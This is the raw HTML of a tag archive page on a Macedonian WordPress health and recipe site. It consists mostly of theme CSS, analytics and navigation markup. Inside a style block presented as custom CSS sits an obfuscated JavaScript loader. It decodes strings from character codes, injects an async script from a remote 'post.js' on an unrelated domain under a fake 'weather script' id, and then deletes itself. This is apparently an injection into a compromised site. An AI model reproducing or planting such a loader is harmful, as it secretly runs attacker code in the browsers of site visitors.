    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/kolach-so-banani/",
                    "name": "колач со банани"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="archive paged tag tag-kolach-so-banani tag-3106 paged-2 tag-paged-2 wp-theme-Newsmag global-block-template-1 td-newsmag-food white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "271";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
